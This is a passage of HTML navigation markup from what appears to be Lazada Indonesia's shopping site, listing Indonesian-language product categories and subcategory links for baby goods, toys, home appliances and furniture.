                                      <script type="text" class="J_data_6_1"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"//www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"//www.lazada.co.id/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"//www.lazada.co.id/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"//www.lazada.co.id/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"//www.lazada.co.id/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"//www.lazada.co.id/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"//www.lazada.co.id/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"//www.lazada.co.id/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"//www.lazada.co.id/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"//www.lazada.co.id/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"//www.lazada.co.id/beli-detergen-popok-kain/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                      <a href="//www.lazada.co.id/beli-susu-formula/">
                                        <span>Makanan Bayi &amp; Balita</span>
                                      </a>
                                      <script type="text" class="J_data_6_2"> [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"//www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"//www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"//www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"//www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"//www.lazada.co.id/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"//www.lazada.co.id/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"//www.lazada.co.id/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"//www.lazada.co.id/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"//www.lazada.co.id/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"//www.lazada.co.id/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"//www.lazada.co.id/beli-susu-maternal/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                      <a href="//www.lazada.co.id/jual-baju-aksesoris-anak/">
                                        <span>Pakaian &amp; Aksesoris</span>
                                      </a>
                                      <script type="text" class="J_data_6_3"> [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"//www.lazada.co.id/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"//www.lazada.co.id/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-baju-renang-bayi-laki-laki/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                      <a href="//www.lazada.co.id/beli-makanan-bayi/">
                                        <span>Perlengkapan Menyusui</span>
                                      </a>
                                      <script type="text" class="J_data_6_4"> [{"childCategoryName":"Botol Bayi","childCategoryUrl":"//www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"//www.lazada.co.id/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"//www.lazada.co.id/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"//www.lazada.co.id/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"//www.lazada.co.id/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"//www.lazada.co.id/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"//www.lazada.co.id/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"//www.lazada.co.id/jual-piring-mangkok-bayi/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                      <a href="//www.lazada.co.id/beli-perlengkapan-berkendara-bayi/">
                                        <span>Perlengkapan Bayi</span>
                                      </a>
                                      <script type="text" class="J_data_6_5"> [{"childCategoryName":"Sling Bayi","childCategoryUrl":"//www.lazada.co.id/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"//www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"//www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"//www.lazada.co.id/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"//www.lazada.co.id/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"//www.lazada.co.id/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"//www.lazada.co.id/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"//www.lazada.co.id/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"//www.lazada.co.id/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"//www.lazada.co.id/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"//www.lazada.co.id/beli-tali-harness-bayi/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                      <a href="//www.lazada.co.id/jual-perlengkapan-kamar-bayi/">
                                        <span>Kamar Bayi</span>
                                      </a>
                                      <script type="text" class="J_data_6_6"> [{"childCategoryName":"Matras Bayi","childCategoryUrl":"//www.lazada.co.id/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"//www.lazada.co.id/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"//www.lazada.co.id/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"//www.lazada.co.id/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"//www.lazada.co.id/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"//www.lazada.co.id/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"//www.lazada.co.id/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"//www.lazada.co.id/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"//www.lazada.co.id/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"//www.lazada.co.id/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"//www.lazada.co.id/beli-dekorasi-kamar-anak/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                      <a href="//www.lazada.co.id/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                        <span>Perawatan Bayi</span>
                                      </a>
                                      <script type="text" class="J_data_6_7"> [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"//www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"//www.lazada.co.id/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"//www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"//www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"//www.lazada.co.id/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"//www.lazada.co.id/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"//www.lazada.co.id/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"//www.lazada.co.id/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"//www.lazada.co.id/beli-alas-mandi-bayi-anti-slip/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                      <a href="//www.lazada.co.id/beli-mainan-anak/">
                                        <span>Mainan</span>
                                      </a>
                                      <script type="text" class="J_data_6_8"> [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"//www.lazada.co.id/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"//www.lazada.co.id/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"//www.lazada.co.id/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"//www.lazada.co.id/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"//www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"//www.lazada.co.id/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"//www.lazada.co.id/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"//www.lazada.co.id/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"//www.lazada.co.id/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-pesta/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                      <a href="//www.lazada.co.id/beli-remote-control-mainan-kendaraan/">
                                        <span>Mainan Elektronik &amp; RC</span>
                                      </a>
                                      <script type="text" class="J_data_6_9"> [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"//www.lazada.co.id/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"//www.lazada.co.id/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"//www.lazada.co.id/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"//www.lazada.co.id/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"//www.lazada.co.id/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"//www.lazada.co.id/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"//www.lazada.co.id/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"//www.lazada.co.id/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"//www.lazada.co.id/beli-mainan-walkie-talkie/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                      <a href="//www.lazada.co.id/beli-olahraga-permainan-luar-ruangan/">
                                        <span>Mainan Olahraga &amp; Luar Ruangan</span>
                                      </a>
                                      <script type="text" class="J_data_6_10"> [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"//www.lazada.co.id/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"//www.lazada.co.id/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"//www.lazada.co.id/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"//www.lazada.co.id/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"//www.lazada.co.id/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"//www.lazada.co.id/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"//www.lazada.co.id/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"//www.lazada.co.id/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"//www.lazada.co.id/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"//www.lazada.co.id/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"//www.lazada.co.id/beli-playhouses/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                      <a href="//www.lazada.co.id/baby-toddler-toys/">
                                        <span>Mainan Bayi &amp; Balita</span>
                                      </a>
                                      <script type="text" class="J_data_6_11"> [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"//www.lazada.co.id/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"//www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"//www.lazada.co.id/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"//www.lazada.co.id/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"//www.lazada.co.id/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"//www.lazada.co.id/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"//www.lazada.co.id/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"//www.lazada.co.id/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"//www.lazada.co.id/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"//www.lazada.co.id/beli-rocking-spring-ride-on-tg/"}]
                                                                                </script>
                                    </li>
                                  </ul>
                                  <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                      <a href="//www.lazada.co.id/beli-tv-audio-video-permainan-dan-gadget/">
                                        <span>TV &amp; Perangkat Video</span>
                                      </a>
                                      <script type="text" class="J_data_7_0"> [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"//www.lazada.co.id/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"//www.lazada.co.id/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"//www.lazada.co.id/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"//www.lazada.co.id/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"//www.lazada.co.id/beli-proyektor-3/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                      <a href="//www.lazada.co.id/beli-perlengkapan-dapur/">
                                        <span>Peralatan Dapur Kecil</span>
                                      </a>
                                      <script type="text" class="J_data_7_1"> [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"//www.lazada.co.id/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"//www.lazada.co.id/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"//www.lazada.co.id/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"//www.lazada.co.id/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"//www.lazada.co.id/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"//www.lazada.co.id/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"//www.lazada.co.id/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-ska-lainnya/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                      <a href="//www.lazada.co.id/shop-perlatan-besar/">
                                        <span>Elektronik Rumah Besar</span>
                                      </a>
                                      <script type="text" class="J_data_7_2"> [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"//www.lazada.co.id/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"//www.lazada.co.id/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"//www.lazada.co.id/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"//www.lazada.co.id/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"//www.lazada.co.id/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"//www.lazada.co.id/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"//www.lazada.co.id/beli-pemanas-air/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                      <a href="//www.lazada.co.id/shop-pendingin-pembersih-udara-mini/">
                                        <span>Penyejuk dan Pembersih Udara</span>
                                      </a>
                                      <script type="text" class="J_data_7_3"> [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"//www.lazada.co.id/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"//www.lazada.co.id/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"//www.lazada.co.id/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"//www.lazada.co.id/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"//www.lazada.co.id/beli-dehumidifier/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                      <a href="//www.lazada.co.id/beli-perawatan-lantai/">
                                        <span>Penghisap Debu &amp; Perawatan Lantai</span>
                                      </a>
                                      <script type="text" class="J_data_7_4"> [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"//www.lazada.co.id/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"//www.lazada.co.id/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"//www.lazada.co.id/shop-penyedot-debu-tongkat/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                      <a href="//www.lazada.co.id/shop-peralatan-perawatan-personal/">
                                        <span>Alat Perawatan Diri</span>
                                      </a>
                                      <script type="text" class="J_data_7_5"> [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"//www.lazada.co.id/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"//www.lazada.co.id/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"//www.lazada.co.id/beli-sikat-gigi-elektrik/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                      <a href="//www.lazada.co.id/jual-aksesoris-elektronik-rumah-tangga/">
                                        <span>Aksesoris &amp; Suku Cadang</span>
                                      </a>
                                      <script type="text" class="J_data_7_6"> [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"//www.lazada.co.id/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"//www.lazada.co.id/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"//www.lazada.co.id/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                      <a href="//www.lazada.co.id/jual-aksesoris-televisi/">
                                        <span>Aksesoris Televisi</span>
                                      </a>
                                      <script type="text" class="J_data_7_7"> [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"//www.lazada.co.id/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"//www.lazada.co.id/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"//www.lazada.co.id/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"//www.lazada.co.id/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"//www.lazada.co.id/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"//www.lazada.co.id/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"//www.lazada.co.id/jual-kacamata-3d-tv/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                      <a href="//www.lazada.co.id/jual-home-entertainment/">
                                        <span>Home Entertainment</span>
                                      </a>
                                      <script type="text" class="J_data_7_8"> [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"//www.lazada.co.id/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"//www.lazada.co.id/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"//www.lazada.co.id/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"//www.lazada.co.id/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"//www.lazada.co.id/beli-audio-player/"}]
                                                                                </script>
                                    </li>
                                  </ul>
                                  <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                      <a href="//www.lazada.co.id/beli-dekorasi-rumah/">
                                        <span>Dekorasi Rumah</span>
                                      </a>
                                      <script type="text" class="J_data_8_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"//www.lazada.co.id/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"//www.lazada.co.id/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"//www.lazada.co.id/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"//www.lazada.co.id/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"//www.lazada.co.id/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"//www.lazada.co.id/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"//www.lazada.co.id/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"//www.lazada.co.id/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"//www.lazada.co.id/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"//www.lazada.co.id/beli-wewangian-rumah/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                      <a href="//www.lazada.co.id/beli-furnitur/">
                                        <span>Furnitur</span>
                                      </a>
                                      <script type="text" class="J_data_8_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"//www.lazada.co.id/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"//www.lazada.co.id/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"//www.lazada.co.id/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"//www.lazada.co.id/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"//www.lazada.co.id/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"//www.lazada.co.id/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-ruang-bayi/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                      <a href="//www.lazada.co.id/beli-peralatan-ranjang/">
                                        <span>Kelengkapan Tempat Tidur</span>
                                      </a>
